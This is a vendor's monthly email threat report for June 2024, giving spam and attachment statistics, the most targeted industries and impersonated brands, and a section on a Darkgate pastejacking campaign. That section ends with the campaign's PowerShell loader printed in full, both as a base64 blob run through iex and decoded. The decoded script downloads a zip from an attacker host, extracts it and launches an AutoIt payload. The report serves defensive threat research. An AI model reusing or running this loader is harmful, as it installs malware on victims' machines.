

Monthly Threat Report June 2024: New Threat Campaigns Involving Darkgate
Introduction
The Monthly Threat Report by Hornetsecurity brings you monthly insights into M365 security trends, email-based threats, and commentary on current events in the cybersecurity space. This edition of the Monthly Threat Report focuses on data from the month of May.
Executive Summary
- Email-based threats increased over the past month, with most of the increase being attributed to an increase in easily detectable, low-effort spam messages.
- Malicious file attachment use increased during this data period with archive files alone seeing a 13.2 percentage point increase in usage.
- All business verticals saw an increase in targeting over the last month with the mining, entertainment, and media industries at the top of the list of most targeted verticals.
- Fedex and Facebook saw large increases in brand impersonation attempts.

- The team at Hornetsecurity has observed a new campaign distributing the Darkgate Malware using a technique known as pastejacking. This report contains a detailed deep-dive.
- The 911 S5 Proxy Botnet was taken down by US Law enforcement and international partners. This is potentially the largest botnet takedown to date.
- Threat actors are posing as helpful community members on Stackoverflow in an effort to get users to download malicious PyPI packages.
Threat Overview
Unwanted Emails By Category
The following table shows the distribution of unwanted emails per category for April 2024 compared to May 2024.

Our findings for this data period show that the overall volume of email-based threats increased over the last month. While there was a slight increase in the amount of emails categorized as “threats” and “AdvThreats” the largest increase, however, is seen in those emails that are categorized as “Rejected”. These are typically low effort email attacks that are easily detected as malicious as explained in the note below.
NOTE: As a reminder, the “Rejected” category refers to mail that Hornetsecurity services rejected during the SMTP dialog because of external characteristics, such as the sender’s identity or IP address. If a sender is already identified as compromised, the system does not proceed with further analysis. The SMTP server denies the email transfer right at the initial point of connection based on the negative reputation of the IP and the sender’s identity.
Other categories in the image are described in the table below:
| Category | Description |
| Spam | These emails are unwanted and are often promotional or fraudulent. The emails are sent simultaneously to a large number of recipients. |
| Threat | These emails contain harmful content, such as malicious attachments or links, or they are sent to commit crimes like phishing. |
| AdvThreat | Advanced Threat Protection has detected a threat in these emails. The emails are used for illegal purposes and involve sophisticated technical means that can only be fended off using advanced dynamic procedures. |
| Rejected | Our email server rejects these emails directly during the SMTP dialog because of external characteristics, such as the sender’s identity, and the emails are not analyzed further. |
| Clean | These emails were free of threats and delivered. |
File Types Used in Email Attacks
The following table shows the distribution of file types used in email attacks throughout the data period.

There was a clear increase in the use of malicious attachments over the last month. Nearly every file type in our top track categories saw a significant increase in malicious use. Archive files saw a 13.2 percentage point increase over the previous month. Malicious HTML files increased by 6.5 percentage points, and surprisingly disk images, and .exes had notable increases as well. Threat actors are known to shift tactics regularly, so it’s not unusual to see a change in attack types (leveraging more file attachments in this case). As always we will continue to monitor this and call out any specific attack campaigns that are found to be driving these increases.
Industry Email Threat Index
The following table shows our Industry Email Threat Index calculated based on the number of threat emails compared to each industry’s clean emails (in median). Different organizations receive a different absolute number of emails. Thus, we calculate the percent share of threat emails from each organization’s threat and clean emails to compare organizations. We then calculate the median of these percent values for all organizations within the same industry to form the industry’s final threat score.

After we observed reductions in threats last month, we’ve seen the opposite during this data period. There has been a near universal increase in industry vertical targeting over the last month showing that attacks against all industries have increased. This aligns with our overall findings that the number of email-based threats has increased during the month of May. That said, the research and entertainment industries saw the largest increases with the mining, entertainment and media industries coming in at the top of this list. It’s clear in our data that while some verticals are targeted than more, the sad truth is it doesn’t matter what type of organization you are. If you have the ability to pay a ransom, you are a target.
Impersonated Company Brands and Organizations
The following table shows which company brands and organizations our systems detected most in impersonation attacks.

The most impersonated brand used in email-based attacks during the data period was clearly Fedex. This shipping brand saw a massive increase in impersonation attempts over the last month. Facebook also saw a significant increase in the amount of email threats impersonating it’s brand.
Recent Threat Findings from Hornetsecurity Regarding Darkgate Pastejacking
Introduction
The Campaign





ipconfig /flushdns
$base64 = "JGppID0gImh0dHBzOi8va29zdHVtbjEuaWxhYnNlcnZlci5jb20vMS56aXAiOw0KJG5lID0gI mM6XFxkb3dubG9hZHMiOw0KTmV3LUl0ZW0gLUl0ZW1UeXBlIERpcmVjdG9yeSAtRm9yY2UgLVB hdGggJG5lOw0KSW52b2tlLVdlYlJlcXVlc3QgLVVyaSAkamkgLU91dEZpbGUgJG5lXHBsLnppc DsNCkNsZWFyLUhvc3Q7DQpFeHBhbmQtQXJjaGl2ZSAkbmVccGwuemlwIC1Gb3JjZSAtZGVzdGl uYXRpb25wYXRoICRuZTsNClJlbW92ZS1JdGVtIC1QYXRoICRuZVxwbC56aXA7DQpTdGFydC1Qc m9jZXNzICRuZVxBdXRvaXQzLmV4ZSAkbmVcc2NyaXB0LmEzeA0KW1N5c3RlbS5SZWZsZWN0aW9 uLkFzc2VtYmx5XTo6TG9hZFdpdGhQYXJ0aWFsTmFtZSgiU3lzdGVtLldpbmRvd3MuRm9ybXMiK TsNCltTeXN0ZW0uV2luZG93cy5Gb3Jtcy5NZXNzYWdlQm94XTo6U2hvdygiVGhlIG9wZXJhdGl vbiBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5LCBwbGVhc2UgcmVsb2FkIHRoZSBwYWdlIiwgIlN5c 3RlbSIsIDAsIDY0KTsNCkNsZWFyLUhvc3Q7DQo=";
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64Str ing($base64)));
Set-Clipboard -Value " ";
exit;
$ji = "hxxps://kostumn1.ilabserver.com/1.zip";
$ne = "c:\\downloads";
New-Item -ItemType Directory -Force -Path $ne;
Invoke-WebRequest -Uri $ji -OutFile $ne\pl.zip;
Clear-Host;
Expand-Archive $ne\pl.zip -Force -destinationpath $ne;
Remove-Item -Path $ne\pl.zip;
Start-Process $ne\Autoit3.exe $ne\script.a3x
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");
[System.Windows.Forms.MessageBox]::Show("The operation completed
successfully, please reload the page", "System", 0, 64);
Clear-Host;
